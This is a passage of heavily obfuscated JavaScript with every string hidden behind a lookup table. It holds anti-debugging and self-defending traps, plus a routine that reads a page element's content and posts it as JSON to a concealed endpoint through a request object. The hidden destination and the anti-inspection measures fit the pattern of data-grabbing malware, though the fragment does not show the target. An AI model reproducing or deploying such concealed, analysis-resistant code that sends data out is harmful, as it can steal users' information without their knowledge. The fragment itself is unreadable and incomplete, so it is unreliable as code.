_0x2e7c63(_0x1915b6,_0x4c7fc6,_0xc11d17,_0x3cee26,_0x1d9322){return _0x10996c(_0x1915b6-0x95,_0x1d9322-0xd7,_0x3cee26,_0x3cee26-0x16e,_0x1d9322-0xf5);}const _0x3e4ee7={'TZGjV':function(_0x3e3291,_0x313cc8){function _0x21ff09(_0x3caf93,_0x9d8258,_0x3e22c2,_0x358bde,_0x4be89e){return _0x5155(_0x9d8258-0x216,_0x4be89e);}return _0x198064[_0x21ff09(0x32e,0x375,0x38d,0x39a,0x3dc)](_0x3e3291,_0x313cc8);},'pxpxB':_0x198064[_0x2e7df4(0x2ca,0x384,0x312,0x2cd,0x329)],'yuHUt':_0x198064[_0x2e7df4(0x3c3,0x2e7,0x379,0x35f,0x422)]};function _0x3a6eba(_0x205fa7,_0x324faf,_0x48609e,_0x349b53,_0x53e8aa){return _0x32ebe5(_0x205fa7-0xae,_0x324faf-0xd9,_0x48609e-0x1c9,_0x53e8aa,_0x349b53- -0x15e);}function _0x2e7df4(_0x408ed2,_0x333aef,_0x366d7b,_0x2842da,_0xae5115){return _0x4917f1(_0x408ed2-0x17c,_0x366d7b- -0x3d,_0x2842da,_0x2842da-0xe4,_0xae5115-0x8d);}function _0x523729(_0x588acb,_0x271369,_0x36a3c9,_0x52fe71,_0x27109d){return _0x4917f1(_0x588acb-0xc4,_0x27109d- -0xf,_0x271369,_0x52fe71-0x8f,_0x27109d-0x1c3);}if(_0x198064[_0x2e7df4(0x49b,0x42e,0x3fa,0x3fe,0x41a)](_0x198064[_0x523729(0x494,0x38d,0x37f,0x3da,0x3e2)],_0x198064[_0x523729(0x3b4,0x418,0x3a9,0x34b,0x3e2)])){const _0x205b22=_0x4bc788?function(){const _0x2f12c0={};function _0x51a864(_0x4ab021,_0xeb522c,_0x4211f1,_0x2ddecc,_0x2b713d){return _0x523729(_0x4ab021-0x1a6,_0x4ab021,_0x4211f1-0x157,_0x2ddecc-0x5f,_0x2b713d- -0x450);}function _0x5b79d0(_0x26f501,_0x5e2660,_0x44b67f,_0x536623,_0x46f150){return _0x2e7df4(_0x26f501-0x17c,_0x5e2660-0xdb,_0x46f150- -0x307,_0x44b67f,_0x46f150-0xdc);}function _0x4c15af(_0x4882ff,_0x40b337,_0x4de608,_0xe5ea09,_0x8a3b2a){return _0x3a6eba(_0x4882ff-0xfc,_0x40b337-0x1c2,_0x4de608-0x162,_0xe5ea09-0x12,_0x40b337);}_0x2f12c0[_0x5b79d0(0x115,0xa4,0x170,0x59,0xf7)]=_0x198064[_0x4c15af(-0x91,-0xcb,-0x6d,-0x88,-0x17)],_0x2f12c0[_0x4c15af(-0x77,0x18,0x17,-0x98,-0xb)]=_0x198064[_0x1f7b77(0x3fc,0x365,0x2c7,0x326,0x2f3)];function _0x1f7b77(_0x1ae0e9,_0x507c31,_0xc108ae,_0x3e27f2,_0x34d101){return _0x4a9e4c(_0x507c31-0xcd,_0x507c31-0x40,_0xc108ae-0x114,_0x3e27f2-0x15,_0x1ae0e9);}_0x2f12c0[_0x1f7b77(0x3b3,0x357,0x38a,0x2db,0x3b9)]=_0x198064[_0x5106c3(0x94,0x81,0x45,0xa1,0x78)],_0x2f12c0[_0x4c15af(-0x183,-0xd5,-0x1ae,-0x106,-0xd0)]=_0x198064[_0x4c15af(-0x101,-0xe2,-0xc6,-0x59,-0xe0)],_0x2f12c0[_0x51a864(-0x74,-0x62,-0x66,-0x11,-0xc6)]=_0x198064[_0x4c15af(0x1b,-0x12,-0x8c,0x6,0xad)],_0x2f12c0[_0x1f7b77(0x44c,0x3c6,0x36e,0x3f3,0x35a)]=_0x198064[_0x5106c3(-0xb5,-0x43,-0x2a,-0xc4,-0xeb)];const _0x3aa0de=_0x2f12c0;function _0x5106c3(_0x24b867,_0x6d9f83,_0x12d925,_0xd56b38,_0x36fdd8){return _0x2e7c63(_0x24b867-0x95,_0x6d9f83-0x146,_0x12d925-0x98,_0x36fdd8,_0x6d9f83- -0x317);}if(_0x198064[_0x1f7b77(0x368,0x2e1,0x317,0x2cd,0x38f)](_0x198064[_0x5106c3(0x10,0x89,0x56,0x21,0x4b)],_0x198064[_0x51a864(0x5,-0x12e,-0x58,-0x7e,-0x87)])){const _0x2a1b60=new _0x52dbb2(),_0x1b2077=_0x5d519c[_0x5106c3(0x1a,-0x37,0x23,-0x7b,-0xbc)+_0x5b79d0(0x11c,0x146,0xdb,0x3f,0xb3)+_0x5106c3(0x109,0xe1,0x10a,0xf1,0xf6)+_0x1f7b77(0x3d4,0x394,0x3aa,0x3b8,0x38a)+'me'](_0x3aa0de[_0x5106c3(0x36,0xec,0x4c,0x173,0x65)])[-0x156b+0x14f4+-0x77*-0x1][_0x5b79d0(0x144,0x48,0xa6,0xa5,0xb0)];_0x2a1b60[_0x5b79d0(-0x49,0x29,-0x8e,-0xf0,-0x3e)](_0x3aa0de[_0x5b79d0(0x20,0xb1,0x95,0x75,0x8a)],_0x3aa0de[_0x51a864(-0xd1,-0x166,-0x9a,-0x7a,-0xd9)]),_0x2a1b60[_0x5106c3(-0x20,-0x7,0xd,-0xb3,0x12)+_0x51a864(-0x14,-0xdc,0x18,-0x80,-0x4f)+_0x5b79d0(0x15,0xed,0xba,0x101,0x80)+'r'](_0x3aa0de[_0x51a864(-0x1ac,-0x5a,-0xf8,-0x1b2,-0xff)],_0x3aa0de[_0x5106c3(-0xd,0x4a,-0x28,0x1,-0x56)]);const _0xa21931={};_0xa21931[_0x1f7b77(0x395,0x366,0x325,0x3ab,0x3cb)+_0x4c15af(0x51,-0x4a,-0xb2,-0x3a,-0x30)]=_0x3aa0de[_0x5b79d0(0xbe,0x66,0x90,0xf7,0xb1)],_0xa21931[_0x51a864(-0x8b,-0xf3,-0x92,-0x80,-0x5d)+'nt']=_0x1b2077;const _0x454b8e=_0xa21931;_0x2a1b60[_0x5b79d0(0x18b,0xe8,0xd3,0x143,0xdf)](_0x3b957d[_0x1f7b77(0x350,0x3d4,0x43d,0x384,0x365)+_0x51a864(-0x56,-0x1ab,-0xfe,-0xfb,-0x101)](_0x454b8e));}else{if(_0x42f090){if(_0x198064[_0x5106c3(0xbc,0x14,0x82,-0x8a,0x7a)](_0x198064[_0x5b79d0(0xf7,0x94,0x4,0x96,0xb9)],_0x198064[_0x5b79d0(0x112,0xb2,0x12e,0x11f,0xd6)]))_0x3e4ee7[_0x51a864(-0x100,-0x146,-0x176,-0x1e3,-0x156)](_0x528dea,0x2102+0x204*0x5+0x2b16*-0x1);else{const _0x1bdb63=_0x42f090[_0x5b79d0(-0x66,-0x77,-0xe1,0x1,-0x37)](_0x2ab160,arguments);return _0x42f090=null,_0x1bdb63;}}}}:function(){};return _0x4bc788=![],_0x205b22;}else return function(_0x56a5f0){}[_0x2e7c63(0x43a,0x37e,0x445,0x3a7,0x3fd)+_0x4a9e4c(0x29f,0x316,0x259,0x24c,0x349)+'r'](_0x3e4ee7[_0x523729(0x40e,0x324,0x2e1,0x3f5,0x375)])[_0x2e7df4(0x338,0x253,0x2d0,0x375,0x302)](_0x3e4ee7[_0x4a9e4c(0x27f,0x2e7,0x2d1,0x2dc,0x257)]);};}()),_0x220dd8=_0x552937(this,function(){const _0x43f964={};_0x43f964[_0x2cebaf(0x5f,-0x51,0x68,0xec,-0x4)]=_0x426ff5(-0x218,-0x197,-0x264,-0x2ce,-0x190)+_0x301a10(0x4d9,0x4eb,0x567,0x4e2,0x548)+'+$';function _0x426ff5(_0x433598,_0x3a572e,_0x4cf8dc,_0x308120,_0x3d0a80){return _0x5155(_0x433598- -0x2a9,_0x3d0a80);}function _0x272aee(_0x56c4df,_0x98c810,_0x5c1dbe,_0xaa85c4,_0x2abb9e){return _0x5155(_0x56c4df- -0x272,_0x98c810);}const _0xe7a95a=_0x43f964;function _0x301a10(_0x209b73,_0xba5835,_0x58dd6b,_0x21f670,_0x2fa399){return _0x5155(_0x58dd6b-0x399,_0xba5835);}function _0x77bc(_0x571a15,_0x57f352,_0x35b414,_0x465e56,_0x471a85){return _0x5155(_0x571a15-0x1be,_0x471a85);}function _0x2cebaf(_0x2002e3,_0x2abc12,_0xae85ea,_0x11de3f,_0x2a400e){return _0x5155(_0x2002e3- -0x2d,_0x11de3f);}return _0x220dd8[_0x77bc(0x317,0x36d,0x33d,0x323,0x282)+_0x272aee(-0xd4,-0x59,-0x125,-0xb5,-0xdf)]()[_0x426ff5(-0x17a,-0xde,-0x1c6,-0x1cf,-0x1b8)+'h'](_0xe7a95a[_0x77bc(0x24a,0x1e9,0x2f8,0x1a8,0x26e)])[_0x77bc(0x317,0x390,0x378,0x3aa,0x390)+_0x2cebaf(0x171,0x1b7,0x1cd,0x200,0x1dd)]()[_0x77bc(0x36d,0x2c6,0x3e8,0x36e,0x351)+_0x272aee(-0x15d,-0xce,-0x1b6,-0x17f,-0x129)+'r'](_0x220dd8)[_0x426ff5(-0x17a,-0x1fb,-0x17a,-0x1b9,-0x173)+'h'](_0xe7a95a[_0x426ff5(-0x21d,-0x199,-0x299,-0x277,-0x242)]);});_0x220dd8();function _0x5155(_0x3494c3,_0x253f5d){const _0x30fa83=_0x4663();return _0x5155=function(_0x220dd8,_0x552937){_0x220dd8=_0x220dd8-(-0xd55+-0x1*0x829+-0x5*-0x466);let _0x46631a=_0x30fa83[_0x220dd8];return _0x46631a;},_0x5155(_0x3494c3,_0x253f5d);}const _0x253f5d=(function(){const _0x1d7bdf={};function _0x1d7074(_0x25208d,_0x51ee49,_0x509e8e,_0x11a65,_0x5aeead){return _0x5155(_0x509e8e-0x331,_0x51ee49);}_0x1d7bdf[_0x428a46(-0x253,-0x1e7,-0x13a,-0x23c,-0x23f)]=function(_0x4207a1,_0x25fd12){return _0x4207a1!==_0x25fd12;};function _0x5b73c8(_0xefa50d,_0x45b3ca,_0x56923,_0x1d591d,_0x404f93){return _0x5155(_0x1d591d-0x1ac,_0x56923);}_0x1d7bdf[_0x428a46(-0x1f3,-0x286,-0x275,-0x296,-0x23f)]=_0x37423f(0x460,0x362,0x373,0x3bd,0x3d2),_0x1d7bdf[_0x1d7074(0x3ad,0x449,0x439,0x4d4,0x3da)]=function(_0x50cab1,_0x20d47d){return _0x50cab1===_0x20d47d;},_0x1d7bdf[_0x1d7074(0x324,0x36a,0x3c0,0x381,0x406)]=_0x5b73c8(0x347,0x2e1,0x298,0x2a3,0x2d1),_0x1d7bdf[_0x37423f(0x323,0x382,0x33c,0x318,0x358)]=function(_0x4e159c,_0x168e04){return _0x4e159c===_0x168e04;};function _0x37423f(_0x113bae,_0x3f7b64,_0x4521f7,_0x5e4c19,_0x212fa8){return _0x5155(_0x5e4c19-0x1d1,_0x212fa8);}_0x1d7bdf[_0x1d7074(0x467,0x3a5,0x423,0x3f0,0x3b8)]=_0x5b73c8(0x2fa,0x1fa,0x1fb,0x256,0x245),_0x1d7bdf[_0x428a46(-0x171,-0x211,-0x16c,-0x270,-0x248)]=_0x1d7074(0x349,0x480,0x3fb,0x403,0x455);function _0x2a588a(_0x3f50b0,_0x89bbc0,_0x3d1c8d,_0x27b9cd,_0x22c2bc){return _0x5155(_0x27b9cd- -0x3b2,_0x3d1c8d);}const _0x1cc790=_0x1d7bdf;function _0x428a46(_0x545d99,_0x22caa8,_0x247d6c,_0x4cb4f8,_0x36a9fc){return _0x5155(_0x22caa8- -0x390,_0x4cb4f8);}let _0x27e218=!![];return function(_0x9253a4,_0x2c51ca){function _0x31433a(_0x30585a,_0x308397,_0x4d65ae,_0x2555bf,_0x5453bf){return _0x1d7074(_0x30585a-0x5,_0x308397,_0x2555bf- -0xde,_0x2555bf-0x5e,_0x5453bf-0xc);}function _0x487a55(_0x5ca1a4,_0x3ebb96,_0x28bb59,_0x4ccf73,_0x29353a){return _0x428a46(_0x5ca1a4-0x19,_0x28bb59-0x543,_0x28bb59-0x1d4,_0x4ccf73,_0x29353a-0x153);}function _0x47fa56(_0x31e533,_0x30b9ab,_0x48715b,_0x12fdfd,_0x313431){return _0x428a46(_0x31e533-0x6b,_0x12fdfd-0x83,_0x48715b-0x126,_0x313431,_0x313431-0x179);}function _0x49cfde(_0x5e55da,_0x5f14c0,_0x31fa56,_0x4fdd7e,_0x2faef2){return _0x2a588a(_0x5e55da-0x1a4,_0x5f14c0-0x13d,_0x5e55da,_0x4fdd7e-0x124,_0x2faef2-0x191);}function _0xb8fcd9(_0x536fc5,_0x43215b,_0x12ea46,_0x2672d1,_0x3e8833){return _0x1d7074(_0x536fc5-0xe5,_0x3e8833,_0x2672d1- -0x35c,_0x2672d1-0x11b,_0x3e8833-0xb6);}const _0x598e7e={'htHHh':function(_0x27790,_0x1e99e9){function _0x176ceb(_0x326516,_0x59c5db,_0x129762,_0x360428,_0x24c821){return _0x5155(_0x326516- -0x100,_0x24c821);}return _0x1cc790[_0x176ceb(0xa9,0xfb,0xb1,0x26,-0xb)](_0x27790,_0x1e99e9);},'NYLcP':_0x1cc790[_0x49cfde(-0x1d2,-0x1f1,-0x162,-0x184,-0xfd)],'oytVf':function(_0x316b21,_0xbfbb6f){function _0x31cc87(_0x4c770d,_0x3a1514,_0x12170d,_0x29e115,_0x445081){return _0x49cfde(_0x12170d,_0x3a1514-0x30,_0x12170d-0x38,_0x3a1514-0x560,_0x445081-0x1a7);}return _0x1cc790[_0x31cc87(0x447,0x3da,0x36f,0x339,0x3e7)](_0x316b21,_0xbfbb6f);},'qeflR':_0x1cc790[_0x49cfde(-0x239,-0x27b,-0x217,-0x1ff,-0x1cc)]};if(_0x1cc790[_0x487a55(0x382,0x253,0x2fa,0x305,0x260)](_0x1cc790[_0x487a55(0x2b9,0x223,0x2a5,0x2b7,0x2b9)],_0x1cc790[_0x487a55(0x3a3,0x33e,0x332,0x2dd,0x33b)]))return![];else{const _0x2bdec7=_0x27e218?function(){function _0x1db6d6(_0x44e9d0,_0xc8f3e7,_0x256047,_0x1ca872,_0x805743){return _0x31433a(_0x44e9d0-0x1f3,_0xc8f3e7,_0x256047-0x167,_0x256047- -0x459,_0x805743-0x13d);}function _0x490fca(_0x589206,_0x2655d5,_0x22c357,_0x28f2e7,_0x59d422){return _0x47fa56(_0x589206-0xff,_0x2655d5-0x1d8,_0x22c357-0xcc,_0x589206-0x24d,_0x22c357);}function _0x41d4a6(_0x265135,_0x2ac09f,_0x26dd79,_0x1dcf76,_0x368c78){return _0x49cfde(_0x2ac09f,_0x2ac09f-0x189,_0x26dd79-0x116,_0x368c78-0x473,_0x368c78-0xcc);}function _0x5c4c59(_0x556141,_0x1c5720,_0x4df41a,_0x311395,_0x18ce8){return _0xb8fcd9(_0x556141-0xa6,_0x1c5720-0xad,_0x4df41a-0x52,_0x1c5720-0x40,_0x4df41a);}function _0x2d7d9e(_0x203e7c,_0x1b67ec,_0x4f23a6,_0x10dc4c,_0x23cba3){return _0x47fa56(_0x203e7c-0x1a9,_0x1b67ec-0x90,_0x4f23a6-0x37,_0x23cba3-0xa3,_0x203e7c);}if(_0x598e7e[_0x5c4c59(0xd0,0xa2,0x42,0x134,0xe7)](_0x598e7e[_0x41d4a6(0x38b,0x373,0x408,0x327,0x355)],_0x598e7e[_0x1db6d6(-0x116,-0x24,-0x96,-0x147,-0xa8)])){if(_0x3e06cb){const _0x11bc8c=_0x2e851b[_0x41d4a6(0x301,0x20d,0x2e5,0x236,0x26c)](_0x4fd714,arguments);return _0x472bad=null,_0x11bc8c;}}else{if(_0x2c51ca){if(_0x598e7e[_0x41d4a6(0x365,0x38b,0x3c2,0x33c,0x328)](_0x598e7e[_0x5c4c59(0x1f4,0x1ec,0x1b8,0x18e,0x235)],_0x598e7e[_0x490fca(0x117,0xc9,0xea,0xaa,0xbf)])){const _0x3d8bce=_0x2c51ca[_0x1db6d6(-0x20d,-0xf0,-0x17f,-0x183,-0xe8)](_0x9253a4,arguments);return _0x2c51ca=null,_0x3d8bce;}else{const _0x582a3f=_0x27c4d7[_0x5c4c59(0x49,0x9c,0xd3,0x48,0xac)](_0xc98f0a,arguments);return _0x3be34d=null,_0x582a3f;}}}}:function(){};return _0x27e218=![],_0x2bdec7;}};}());(function(){function _0x48ce38(_0x13a30e,_0x2c6516,_0x415633,_0x1d9ef8,_0x4c4246){return _0x5155(_0x13a30e- -0x1e6,_0x415633);}function _0x4ee338(_0x4f8afc,_0x4dfcb9,_0x1ed3df,_0x5e8e07,_0x2364f7){return _0x5155(_0x2364f7- -0x1a5,_0x4dfcb9);}const _0x5a54a7={'eHuNh':function(_0x2f59a2){return _0x2f59a2();},'AFxDc':function(_0x324331,_0x61fc9a){return _0x324331(_0x61fc9a);},'kTMDr':function(_0xa1a490,_0x2df8e1){return _0xa1a490+_0x2df8e1;},'Jgmme':_0x21c11e(0x301,0x2c8,0x2d8,0x2f6,0x25e),'XjkZT':_0x544673(0x18c,0x1ce,0x1a4,0x23e,0x12c),'VUEJB':_0x544673(0x11c,0x10b,0x1c0,0x182,0x1ae)+'n','dlxoV':function(_0x54e570,_0x402d4d){return _0x54e570===_0x402d4d;},'rxIwQ':_0x21c11e(0x2f6,0x2dd,0x2d7,0x26a,0x37b),'jwNzf':_0x4ee338(-0x6d,0x6b,-0x6d,-0x58,0x45),'qhsRu':_0x4ee338(-0x11b,-0x9c,-0x16f,-0x139,-0x11c)+_0x21c11e(0x2cf,0x1ef,0x244,0x296,0x233)+_0x1c5687(0x2e,-0x4f,0x25,-0x1e,0x4d)+')','wUMuS':_0x544673(0x259,0x2d2,0x2af,0x1f9,0x23d)+_0x21c11e(0x20f,0x2e8,0x2bb,0x348,0x212)+_0x544673(0x244,0x347,0x2bc,0x2a7,0x28c)+_0x544673(0x1c5,0x1fe,0x1e1,0x22d,0x18c)+_0x1c5687(-0x44,0x5d,0xdc,0x48,-0x17)+_0x544673(0x21b,0x230,0x2cb,0x363,0x298)+_0x544673(0x2f9,0x284,0x242,0x2af,0x19e),'jhTWN':function(_0x451769,_0x113d59){return _0x451769(_0x113d59);},'gnKxL':_0x544673(0x125,0x253,0x1ca,0x1e5,0x21c),'evaYi':_0x21c11e(0x234,0x24c,0x1ac,0x21d,0x1c2),'nrsrW':function(_0x3477bb,_0x2af628){return _0x3477bb+_0x2af628;},'aAniq':_0x1c5687(-0x13,0x11,-0xa0,0x26,0x49),'GmJJH':function(_0xb64c6f,_0x188e64){return _0xb64c6f!==_0x188e64;},'CBYjw':_0x1c5687(0x26,-0x27,0x12,-0x1f,0x1d),'wTdIg':_0x1c5687(0x58,0x7e,0x42,0xbf,-0xb),'BhyTw':function(_0x386077,_0x1852c4){return _0x386077(_0x1852c4);},'nFAxe':function(_0x193001,_0x42573f){return _0x193001===_0x42573f;},'gtpbv':_0x4ee338(-0x95,-0x11f,-0x119,-0x5c,-0xe0),'gjjLV':function(_0x341fc0){return _0x341fc0();},'jrUlV':function(_0x3123fb,_0x3edd66,_0x29bc1c){return _0x3123fb(_0x3edd66,_0x29bc1c);}};function _0x21c11e(_0xa6d337,_0x358662,_0x55bb60,_0x440e85,_0x212b03){return _0x5155(_0x55bb60-0x105,_0x358662);}function _0x1c5687(_0xbb22ff,_0x1a1ffe,_0x5d7c58,_0x2ac156,_0x5f043f){return _0x5155(_0x1a1ffe- -0x16d,_0x5d7c58);}function _0x544673(_0x4ec2ce,_0x1d6dcc,_0x1cdbf4,_0xada822,_0x25d96d){return _0x5155(_0x1cdbf4-0xe7,_0x25d96d);}_0x5a54a7[_0x48ce38(-0x23,0x4f,-0x54,-0xae,-0x3d)](_0x253f5d,this,function(){function _0x28176d(_0x3038b3,_0x57f669,_0x2ea072,_0x2945d2,_0x3b9978){return _0x48ce38(_0x3b9978-0x3cd,_0x57f669-0x1c9,_0x57f669,_0x2945d2-0x1d6,_0x3b9978-0xdc);}const _0x1aa155={'ZbhCE':function(_0x316a43,_0x2c8e9a){function _0x2d17a9(_0x57cbec,_0xe3c8d2,_0x493b1d,_0x7e2b1c,_0x13943e){return _0x5155(_0x493b1d- -0x39,_0x7e2b1c);}return _0x5a54a7[_0x2d17a9(0xfe,0x1e0,0x160,0x191,0x102)](_0x316a43,_0x2c8e9a);},'rhlCW':_0x5a54a7[_0x147c40(0x350,0x3a8,0x2df,0x3e4,0x37e)],'jEEul':_0x5a54a7[_0x147c40(0x391,0x3af,0x36a,0x3f8,0x2f2)],'LJZzc':_0x5a54a7[_0x4eb35d(0x482,0x35b,0x3ea,0x39e,0x336)]};function _0x5a1349(_0x406ec1,_0x5c2b63,_0x305663,_0x2426e1,_0x487298){return _0x4ee338(_0x406ec1-0x3c,_0x5c2b63,_0x305663-0x15d,_0x2426e1-0x10d,_0x305663-0x153);}function _0x147c40(_0x72f635,_0x1673b7,_0x4ebf2c,_0x3b646c,_0x4a60c7){return _0x48ce38(_0x72f635-0x476,_0x1673b7-0x1df,_0x3b646c,_0x3b646c-0xd2,_0x4a60c7-0x13f);}function _0x4eb35d(_0x333645,_0x56941d,_0x39cd5c,_0x144705,_0x4722ea){return _0x21c11e(_0x333645-0x124,_0x56941d,_0x39cd5c-0x180,_0x144705-0x187,_0x4722ea-0x86);}function _0x5b123b(_0x3834ee,_0x1086d5,_0x4ff5c5,_0x4d20f3,_0x4ac6f8){return _0x544673(_0x3834ee-0x175,_0x1086d5-0x176,_0x4ff5c5-0xd9,_0x4d20f3-0x14,_0x3834ee);}if(_0x5a54a7[_0x5b123b(0x396,0x2f4,0x2e1,0x250,0x37d)](_0x5a54a7[_0x5a1349(0x153,0x112,0xe9,0x131,0x154)],_0x5a54a7[_0x5b123b(0x22c,0x24a,0x2e2,0x2c6,0x328)]))(function(){return!![];}[_0x147c40(0x43f,0x493,0x49d,0x493,0x4f3)+_0x28176d(0x299,0x34b,0x333,0x33b,0x2fc)+'r'](_0x1aa155[_0x28176d(0x36c,0x26f,0x22f,0x2a0,0x2df)](_0x1aa155[_0x5a1349(0x10e,0x7d,0xe8,0x19f,0x11c)],_0x1aa155[_0x4eb35d(0x401,0x3d0,0x3c5,0x45e,0x3c9)]))[_0x5b123b(0x3e4,0x2d1,0x380,0x2de,0x3ad)](_0x1aa155[_0x147c40(0x356,0x3d3,0x3cf,0x3d6,0x3d2)]));else{const _0x4cb1f1=new RegExp(_0x5a54a7[_0x147c40(0x454,0x464,0x3f1,0x461,0x3d5)]),_0x2424ea=new RegExp(_0x5a54a7[_0x4eb35d(0x37a,0x465,0x405,0x407,0x4ae)],'i'),_0xfa8382=_0x5a54a7[_0x4eb35d(0x515,0x504,0x461,0x46f,0x490)](_0x3494c3,_0x5a54a7[_0x28176d(0x2e0,0x336,0x324,0x3e6,0x338)]);!_0x4cb1f1[_0x5b123b(0x37d,0x3ed,0x34d,0x2e8,0x2e1)](_0x5a54a7[_0x5b123b(0x2d6,0x337,0x359,0x330,0x32f)](_0xfa8382,_0x5a54a7[_0x28176d(0x373,0x36e,0x3d5,0x36c,0x362)]))||!_0x2424ea[_0x4eb35d(0x4ad,0x446,0x412,0x3d5,0x3b9)](_0x5a54a7[_0x28176d(0x395,0x32f,0x352,0x2eb,0x34d)](_0xfa8382,_0x5a54a7[_0x4eb35d(0x3c7,0x435,0x3a0,0x334,0x3d4)]))?_0x5a54a7[_0x4eb35d(0x409,0x415,0x39f,0x3b5,0x44a)](_0x5a54a7[_0x5a1349(0x13c,0x1f9,0x167,0xc5,0xe9)],_0x5a54a7[_0x4eb35d(0x3ae,0x35f,0x3f1,0x3bc,0x496)])?_0x5a54a7[_0x147c40(0x420,0x3e5,0x490,0x378,0x42d)](_0xfa8382,'0'):_0x5a54a7[_0x4eb35d(0x424,0x416,0x396,0x36a,0x3fb)](_0x3ae645):_0x5a54a7[_0x5b123b(0x38d,0x400,0x390,0x3c6,0x2f6)](_0x5a54a7[_0x28176d(0x2a5,0x246,0x1f8,0x315,0x295)],_0x5a54a7[_0x147c40(0x33e,0x2ad,0x2fa,0x394,0x31f)])?_0x5a54a7[_0x4eb35d(0x406,0x3a8,0x3b1,0x3f2,0x331)](_0x3494c3):_0x5a54a7[_0x5b123b(0x35a,0x2a6,0x2a8,0x329,0x238)](_0xc696e1,'0');}})();}());const _0x2d07ff=(function(){function _0x3f5bf2(_0x4ebf38,_0x461d8d,_0x34b64e,_0xe2fa74,_0xf175d){return _0x5155(_0x461d8d-0x99,_0x4ebf38);}const _0x2f310b={'cMenn':function(_0x1bdd23,_0x2d27ab){return _0x1bdd23+_0x2d27ab;},'iWvnD':_0x3f5bf2(0x2fa,0x26c,0x214,0x2fc,0x20e),'noOin':_0x3f5bf2(0x124,0x156,0xc9,0x1b3,0x152),'nUqGA':_0x7ca4c7(0x1a5,0x1c1,0x1d2,0x24a,0x162)+_0x7ca4c7(0x2f6,0x293,0x375,0x32e,0x320)+'t','vKEwH':_0x3f5bf2(0x7a,0x122,0xbb,0x79,0xe9)+_0x3e2f4c(0x2e4,0x1d5,0x244,0x261,0x254)+_0x476713(-0x230,-0x245,-0x2de,-0x2bd,-0x200)+')','KJWbO':_0x7ca4c7(0x2d9,0x305,0x264,0x2d9,0x234)+_0x7ca4c7(0x2c7,0x225,0x373,0x230,0x25b)+_0x3f5bf2(0x20e,0x26e,0x234,0x1c3,0x22f)+_0x3f5bf2(0x119,0x193,0x1ed,0x1c4,0x21e)+_0x476713(-0x184,-0xff,-0x103,-0x136,-0x1e7)+_0x7ca4c7(0x2f5,0x242,0x395,0x2a3,0x394)+_0x7ca4c7(0x26c,0x22a,0x2ad,0x2ae,0x2c6),'ILKff':function(_0x2bb678,_0x4a2fa0){return _0x2bb678(_0x4a2fa0);},'LmeXA':_0x476713(-0x26b,-0x280,-0x285,-0x2cc,-0x2a9),'xgVvd':_0x448886(0x4a,0xde,0x169,0x6b,0xc0),'yrolm':_0x3f5bf2(0x1d6,0x217,0x21d,0x18e,0x238),'QDTyR':function(_0x55207a){return _0x55207a();},'JlkNr':function(_0x335a1b,_0xd54234){return _0x335a1b!==_0xd54234;},'aHRJx':_0x3e2f4c(0x2e4,0x21d,0x271,0x317,0x2d2),'ViBxk':_0x3e2f4c(0x207,0x332,0x32a,0x1e4,0x296),'tRdCP':function(_0x1103a3,_0x2e5ec6){return _0x1103a3===_0x2e5ec6;},'SJKCu':_0x448886(0x17c,0x1e7,0x1f0,0x1bf,0x1d4),'EsGen':_0x3e2f4c(0x27c,0x20e,0x266,0x2f5,0x271),'dYiXP':function(_0x15acd1,_0xa89f99){return _0x15acd1===_0xa89f99;},'QwucV':_0x3e2f4c(0x2c1,0x28a,0x1ee,0x273,0x232),'ikFDJ':_0x7ca4c7(0x2e0,0x36b,0x2d6,0x27f,0x378)};let _0x28c255=!![];function _0x7ca4c7(_0x20522b,_0x134537,_0x4e732d,_0x37a934,_0x501779){return _0x5155(_0x20522b-0x111,_0x134537);}function _0x476713(_0x31c031,_0x512e3b,_0x2df0b5,_0x1d7d03,_0x122629){return _0x5155(_0x31c031- -0x34e,_0x122629);}function _0x448886(_0x320420,_0x470a1d,_0xaf4172,_0x1a2b39,_0x48a951){return _0x5155(_0x470a1d-0x37,_0x1a2b39);}function _0x3e2f4c(_0x30605f,_0x3d9d47,_0x5dac06,_0xbf45e4,_0x57be89){return _0x5155(_0x57be89-0x115,_0x5dac06);}return function(_0x451b5e,_0x49cb76){function _0x5a7a1d(_0x4fe07c,_0x55d568,_0x21dfe9,_0xd40b08,_0x1c382a){return _0x476713(_0xd40b08-0x2d,_0x55d568-0x7c,_0x21dfe9-0x153,_0xd40b08-0xf5,_0x4fe07c);}function _0x47f5f9(_0x4d122b,_0x47b9b7,_0x25fabc,_0x149bf7,_0x59281f){return _0x3e2f4c(_0x4d122b-0x91,_0x47b9b7-0x139,_0x25fabc,_0x149bf7-0x16b,_0x4d122b- -0x40d);}function _0xcf354a(_0x260a72,_0x385d49,_0x4781d3,_0xfce28d,_0x48bded){return _0x3f5bf2(_0x48bded,_0x4781d3- -0x390,_0x4781d3-0x6,_0xfce28d-0x156,_0x48bded-0x11f);}function _0x1cfce8(_0x2e3451,_0x15492d,_0x23cfca,_0x4d858f,_0x2b9666){return _0x3e2f4c(_0x2e3451-0x184,_0x15492d-0x106,_0x4d858f,_0x4d858f-0x126,_0x23cfca- -0xef);}if(_0x2f310b[_0x47f5f9(-0x141,-0x1be,-0x1cc,-0x11a,-0x148)](_0x2f310b[_0x47f5f9(-0x1b6,-0x16e,-0x20d,-0x138,-0x12d)],_0x2f310b[_0x5a7a1d(-0x1aa,-0x1d2,-0x274,-0x234,-0x2d5)])){if(_0x1ed324){const _0x2a1ab8=_0x49126b[_0xcf354a(-0x1c3,-0x28e,-0x270,-0x1f4,-0x28d)](_0xd76216,arguments);return _0x1506bb=null,_0x2a1ab8;}}else{const _0x507097=_0x28c255?function(){function _0x175509(_0x25bf5b,_0x1840e7,_0x18dbc5,_0x233375,_0x4bcc27){return _0xcf354a(_0x25bf5b-0x58,_0x1840e7-0x51,_0x4bcc27-0x5a5,_0x233375-0x1ee,_0x1840e7);}function _0x53ac98(_0x29e893,_0x5b7f91,_0x2043cb,_0x1e4fc0,_0x206f43){return _0x1cfce8(_0x29e893-0x37,_0x5b7f91-0x167,_0x29e893- -0x1c0,_0x206f43,_0x206f43-0x27);}const _0x371df2={'ETDnT':function(_0xcc2116,_0x415232){function _0x22a14f(_0xac43c,_0xcd9288,_0xa615cd,_0x103556,_0xb3331a){return _0x5155(_0x103556-0x3ae,_0xcd9288);}return 